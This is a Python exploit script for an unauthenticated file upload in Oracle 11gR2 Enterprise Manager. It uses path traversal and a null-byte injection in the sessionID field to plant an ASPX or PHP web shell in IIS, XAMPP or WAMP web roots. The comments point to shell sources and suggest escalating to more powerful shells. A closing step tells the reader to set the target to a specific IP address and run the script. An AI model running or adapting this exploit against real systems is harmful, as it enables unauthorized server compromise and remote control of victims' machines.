 HackOracle.py ×

1 ### Welcome to Oracle 11gR2 UnAuthorized Uploader (and inject shell to Web Server)
2 ### This script is written by Henry Lai (ducltm@outlook.com)
3 ### and was inspired by the Metasploit module: Oracle Database Client System Analyzer Arbitrary File Upload
4 ### Link: https://www.rapid7.com/db/modules/exploit/windows/oracle/client_system_analyzer_upload
5
6 ### Limit of this file uploader (by default config of Oracle 11gR2): 100KB
7 ### Attack via Oracle Enterprise Manager Web Admin (Port 1521 is Oracle DB, Port 1158 is Enterprise Manager)
8
9 import urllib.request, urllib.parse
10 import ssl
11
12 IP_ADDR = 'XXX.XXX.XXX.XXX'
13 IP_PORT = 'YYYY' # Default port: 1158
14 TARGET_URL = 'https://' + IP_ADDR + ':' + IP_PORT +'/em/ecm/csa/v10103/CSAr.jsp'
15
16 ### Depends on which LANGUAGE you want to attack shell, un-comment one line below
17 # file_name = 'tiny-shell.php' # Github: https://github.com/rahuldraz/tiny-php-shell (3KB)
18 file_name = 'aspx-shell.aspx' # Link: https://packetstormsecurity.com/files/60858/aspxshell.aspx.txt.html (6KB)
19
20 root_path = '..\\' * 13
21
22 ### Depends on which WEBSERVER you want to attack shell, un-comment one line below
23
24 target_path = 'inetpub\\wwwroot\\'
25 # target_path = 'XAMPP\\htdocs\\'
26 # target_path = 'WAMP\\www\\'

28 file_content = """"""
29 with open(file_name, 'r') as myfile:
30 file_content = myfile.read()
31
32 file_content = urllib.parse.quote(file_content, safe = '')
33
34 data_content = f"sessionID={root_path + target_path + file_name}\x00.xml\x0d\x0a"
35 data_content = data_content + file_content
36
37 data = bytes ( data_content , 'utf-8')
38
39 gcontext = ssl.SSLContext(ssl.PROTOCOL_TLSv1)
40 handler = urllib.request.urlopen(TARGET_URL, data, context=gcontext )
41
42 print( handler.read().decode( 'utf-8' ) )
43
44 ### If you see csaPostStatus = 0 --> Successful uploaded
45 ### After succeesful shell, you can use that shell to upload other shell with more powerful.

- Now edit the code, change IP_ADDR to 13.76.132.5 and IP_PORT to 1158, then run the script without any other change because knowing that this system is running on Windows and has IIS on that.

29